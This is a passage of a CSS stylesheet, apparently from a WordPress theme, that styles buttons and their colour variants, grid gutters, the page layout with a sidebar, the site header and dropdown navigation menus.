  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px top 60%;
}

::-moz-selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

::selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: none;
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  background-image: var(--g5-btn-image);
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  background-size: 200% auto;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
  background-position: right center;
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: var(--g5-btn-outline-color);
  --g5-btn-border-color: var(--g5-color-border);
  background-color: transparent;
  background-image: none;
  line-height: var(--g5-btn-outline-line-height);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
  border-color: var(--g5-btn-outline-border-hover-color);
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  /*		--g5-btn-color: #fff;
  		--g5-btn-bg: var(--g5-color-gray);
  		--g5-btn-border-color: var(--g5-color-gray);
  		--g5-btn-hover-color: #fff;
  		--g5-btn-hover-bg: var(--g5-color-gray-800);
  		--g5-btn-hover-border-color: var(--g5-color-gray-800);*/
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-round {
  --g5-btn-border-radius: 5em;
}
.btn.btn-rounded {
  --g5-btn-border-radius: 0.25rem;
}
.btn.btn-square {
  --g5-btn-border-radius: 0;
}
.btn.btn-xs {
  --g5-btn-padding-x: 1.25rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 1.875rem;
  --g5-btn-outline-line-height: calc(1.875rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-sm {
  --g5-btn-padding-x: 1.5625rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.5rem;
  --g5-btn-outline-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-md {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.btn.btn-lg i {
  font-size: 18px;
}
.btn.btn-xl {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.btn.btn-link {
  --g5-btn-border-radius: 0;
  background-color: transparent !important;
  background-image: none !important;
  border: 0;
  text-decoration: none;
  padding: 0 !important;
  color: var(--g5-btn-link-color);
  line-height: 1.3 !important;
}
.btn.btn-link:not(:disabled):not(.disabled):active {
  color: initial;
}
.btn.btn-link:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn.btn-accent {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.btn.btn-primary {
  --g5-btn-color: var(--g5-color-primary-foreground);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-primary-brightness);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.btn.btn-secondary {
  --g5-btn-color: var(--g5-color-secondary-foreground);
  --g5-btn-bg: var(--g5-color-secondary);
  --g5-btn-border-color: var(--g5-color-secondary);
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-secondary-brightness);
  --g5-btn-outline-color: var(--g5-color-secondary);
  --g5-btn-outline-border-hover-color: var(--g5-color-secondary);
  --g5-btn-outline-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-secondary);
  --g5-btn-link-color: var(--g5-color-secondary);
  --g5-btn-image: none;
}
.btn.btn-success {
  --g5-btn-color: var(--g5-color-success-foreground);
  --g5-btn-bg: var(--g5-color-success);
  --g5-btn-border-color: var(--g5-color-success);
  --g5-btn-hover-color: var(--g5-color-success-foreground);
  --g5-btn-hover-bg: var(--g5-color-success-brightness);
  --g5-btn-hover-border-color: var(--g5-color-success-brightness);
  --g5-btn-outline-color: var(--g5-color-success);
  --g5-btn-outline-border-hover-color: var(--g5-color-success);
  --g5-btn-outline-hover-color: var(--g5-color-success-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-success);
  --g5-btn-link-color: var(--g5-color-success);
  --g5-btn-image: none;
}
.btn.btn-info {
  --g5-btn-color: var(--g5-color-info-foreground);
  --g5-btn-bg: var(--g5-color-info);
  --g5-btn-border-color: var(--g5-color-info);
  --g5-btn-hover-color: var(--g5-color-info-foreground);
  --g5-btn-hover-bg: var(--g5-color-info-brightness);
  --g5-btn-hover-border-color: var(--g5-color-info-brightness);
  --g5-btn-outline-color: var(--g5-color-info);
  --g5-btn-outline-border-hover-color: var(--g5-color-info);
  --g5-btn-outline-hover-color: var(--g5-color-info-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-info);
  --g5-btn-link-color: var(--g5-color-info);
  --g5-btn-image: none;
}
.btn.btn-warning {
  --g5-btn-color: var(--g5-color-warning-foreground);
  --g5-btn-bg: var(--g5-color-warning);
  --g5-btn-border-color: var(--g5-color-warning);
  --g5-btn-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-hover-bg: var(--g5-color-warning-brightness);
  --g5-btn-hover-border-color: var(--g5-color-warning-brightness);
  --g5-btn-outline-color: var(--g5-color-warning);
  --g5-btn-outline-border-hover-color: var(--g5-color-warning);
  --g5-btn-outline-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-warning);
  --g5-btn-link-color: var(--g5-color-warning);
  --g5-btn-image: none;
}
.btn.btn-danger {
  --g5-btn-color: var(--g5-color-danger-foreground);
  --g5-btn-bg: var(--g5-color-danger);
  --g5-btn-border-color: var(--g5-color-danger);
  --g5-btn-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-hover-bg: var(--g5-color-danger-brightness);
  --g5-btn-hover-border-color: var(--g5-color-danger-brightness);
  --g5-btn-outline-color: var(--g5-color-danger);
  --g5-btn-outline-border-hover-color: var(--g5-color-danger);
  --g5-btn-outline-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-danger);
  --g5-btn-link-color: var(--g5-color-danger);
  --g5-btn-image: none;
}
.btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light-brightness);
  --g5-btn-hover-border-color: var(--g5-color-light-brightness);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.btn.btn-gray {
  --g5-btn-color: var(--g5-color-gray-foreground);
  --g5-btn-bg: var(--g5-color-gray);
  --g5-btn-border-color: var(--g5-color-gray);
  --g5-btn-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-hover-bg: var(--g5-color-gray-brightness);
  --g5-btn-hover-border-color: var(--g5-color-gray-brightness);
  --g5-btn-outline-color: var(--g5-color-gray);
  --g5-btn-outline-border-hover-color: var(--g5-color-gray);
  --g5-btn-outline-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-gray);
  --g5-btn-link-color: var(--g5-color-gray);
  --g5-btn-image: none;
}
.btn.btn-icon-left i {
  margin-right: 5px;
}
.btn.btn-icon-right i {
  margin-left: 5px;
}

.btn-gradient-primary .btn,
.btn-gradient-primary.btn {
  --g5-btn-image: linear-gradient(to right, #FBAA81 -13.83%, #E44BC5, #7370FB, #E44BC5, #FBAA81 115.955%);
}

/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.g5core__gutter-slider-rows-0,
.g5core__gutter-0 {
  --g5-gutter: 0px;
}

.g5core__gutter-0 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-10,
.g5core__gutter-10 {
  --g5-gutter: 5px;
}

.g5core__gutter-10 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-20,
.g5core__gutter-20 {
  --g5-gutter: 10px;
}

.g5core__gutter-20 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-30,
.g5core__gutter-30 {
  --g5-gutter: 15px;
}

.g5core__gutter-30 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-40,
.g5core__gutter-40 {
  --g5-gutter: 20px;
}

.g5core__gutter-40 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-45,
.g5core__gutter-45 {
  --g5-gutter: 22.5px;
}

.g5core__gutter-45 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-45 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-45 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

[class*=g5core__gutter-slider-rows-] {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
[class*=g5core__gutter-slider-rows-] .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
}

#primary-content {
  padding: var(--g5-content-padding-top) 0 var(--g5-content-padding-bottom) 0;
}

#sidebar {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-left: 45px;
}
#sidebar.order-lg-first {
  padding-right: 45px;
  padding-left: 15px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 800px;
  flex: 0 0 800px;
  max-width: 800px;
}
body.single-post.no-sidebar .entry-single-post-header {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (max-width: 1199px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  #sidebar {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .g5core__el-layout-stretched.e-con {
    --content-width: var(--g5-layout-stretched-width);
  }
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-bottom,
  .site-bordered-top-stiky-0.site-style-bordered .g5core-site-bordered-top {
    border-top: 0 !important;
  }
  .site-bordered-y-0.site-style-bordered {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .site-bordered-top-0.site-style-bordered,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-bottom {
    border-top: 0 !important;
  }
}
@media (min-width: 1200px) {
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 24.48979592%;
    flex: 0 0 24.48979592%;
    max-width: 24.48979592%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75.51020408%;
    flex: 0 0 75.51020408%;
    max-width: 75.51020408%;
  }
}
@media (min-width: 1200px) {
  .g5core__el-xl-full-width.e-con {
    --container-max-width: 100%;
  }
  .g5core__el-xl-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
  .g5core__el-width-1200.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px !important;
  }
  .g5core__el-width-1440.e-con,
  .g5core__el-width-1590.e-con,
  .g5core__el-width-1760.e-con {
    --content-width: 95%;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1590 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1760 .ube-slider .ube-slider-box > .container {
    max-width: 95%;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent,
  .g5core__el-width-1590.e-con-boxed.e-parent,
  .g5core__el-width-1760.e-con-boxed.e-parent {
    --container-max-width: 95%;
  }
}
@media (min-width: 1440px) {
  :root {
    --g5-layout-stretched-width: 1440px;
  }
  .g5core__layout-stretched-width-1830,
  .g5core__layout-stretched-width-1850,
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 95%;
  }
  .g5core__el-width-1440.e-con {
    --content-width: 1410px;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container {
    max-width: 1440px !important;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent {
    --container-max-width: 1440px;
  }
}
@media (min-width: 1590px) {
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1590px !important;
  }
}
@media (min-width: 1730px) {
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1760px !important;
  }
}
@media (max-width: 1199px) {
  .g5core__el-lg-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
}
@media (min-width: 1830px) {
  .g5core__layout-stretched-width-1830 {
    --g5-layout-stretched-width: 1830px;
  }
}
@media (min-width: 1850px) {
  .g5core__layout-stretched-width-1850 {
    --g5-layout-stretched-width: 1850px;
  }
}
@media (min-width: 1890px) {
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 1890px;
  }
}
.g5core__layout-stretched-width-full {
  --g5-layout-stretched-width: 100%;
}
.g5core__layout-stretched-width-full .container {
  padding-left: 0;
  padding-right: 0;
}

.g5core__el-container-p0.e-con {
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}

.g5core__bg-wrapper-gradient #wrapper_content {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.g5core__border-bt-wrapper #wrapper_content {
  border-bottom: 1px solid var(--g5-color-border);
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  position: relative;
  min-height: var(--g5-header-height);
  background-color: var(--g5-header-bg-color);
  color: var(--g5-header-text-color);
  -webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: center;
  justify-content: center;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .toggle-icon:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
}
.site-header .search-form-wrapper > span:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  background-color: transparent;
  padding: 0 20px;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: calc((var(--g5-header-mobile-height) - 30px) * 0.5);
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: var(--g5-menu-spacing);
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal > .menu-item > a {
  display: block;
  font-family: var(--g5-menu-font);
  font-weight: var(--g5-menu-font-weight);
  font-size: var(--g5-menu-font-size);
  line-height: var(--g5-menu-line-height);
  padding: calc((var(--g5-header-height) - var(--g5-menu-line-height)) * 0.5) 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: width 0.3s, padding 0.5s;
  transition: width 0.3s, padding 0.5s;
  letter-spacing: var(--g5-menu-letter-spacing);
  text-transform: var(--g5-menu-text-transform);
  font-style: var(--g5-menu-font-style);
}
.menu-horizontal > .menu-item > a:focus {
  outline: none;
}
.menu-horizontal > .menu-item > a:before {
  content: "";
  position: absolute;
  height: 2px;
  bottom: calc(50% - 20px);
  left: 0;
  right: 0;
  background-color: var(--g5-header-text-hover-color);
  -webkit-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
}
.menu-horizontal > .menu-item.current-menu-ancestor:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-parent:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-item > a:before, .menu-horizontal > .menu-item.menu-current > a:before, .menu-horizontal > .menu-item:hover > a:before, .menu-horizontal > .menu-item:focus > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 3px;
  line-height: 1;
  letter-spacing: 0;
  font-size: 14px;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "\efbc";
  font-family: var(--g5-font-icon-primary);
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 250px;
  list-style: none;
  padding: 15px 0;
  margin: 0;
  background-color: var(--g5-submenu-bg-color);
  color: var(--g5-submenu-text-color);
  z-index: 1099;
  border-radius: var(--g5-submenu-radius);
  border: 1px solid #EDEDED;
  box-shadow: 0px 20px 24px 0px rgba(112, 92, 161, 0.1);
}
.menu-horizontal .sub-menu .menu-item > a {
  color: inherit;
  text-decoration: none;
  display: block;
  padding: 4px 15px 4px 25px;
  line-height: var(--g5-submenu-line-height);
  font-family: var(--g5-submenu-font);
  font-size: var(--g5-submenu-font-size);
  font-style: var(--g5-submenu-font-style);
  font-weight: var(--g5-submenu-font-weight);
  text-transform: var(--g5-submenu-text-transform);
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-horizontal .sub-menu .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .sub-menu .menu-item:hover > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item.menu-current > a, .menu-horizontal .sub-menu .menu-item.current-menu-parent > a, .menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a, .menu-horizontal .sub-menu .menu-item.current-menu-item > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  float: right;
  line-height: var(--g5-submenu-line-height);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "\efbe";
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: var(--g5-header-height);
}
.site-branding .site-description {
  display: none;
  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: calc(var(--g5-header-height) - 16px);
  width: auto;
}

.site-branding-text .site-title {
  margin-bottom: 0;
}
.site-branding-text .site-title a {
  color: inherit;
}

@media (min-width: 1200px) {
  .custom-sub-menu-stretched_content > .sub-menu > .x-is-mega-menu {
    max-width: 95vw;
  }
}
@media only screen and (max-width: 991px) {
  .site-header {
    min-height: var(--g5-header-mobile-height);
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }
  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: var(--g5-header-mobile-height);
  }
  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px var(--g5-color-border);
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    padding: calc((var(--g5-header-mobile-height) - 20px) * 0.5) 0;
  }
  .site-menu {
    margin: 0.5rem 0;
  }
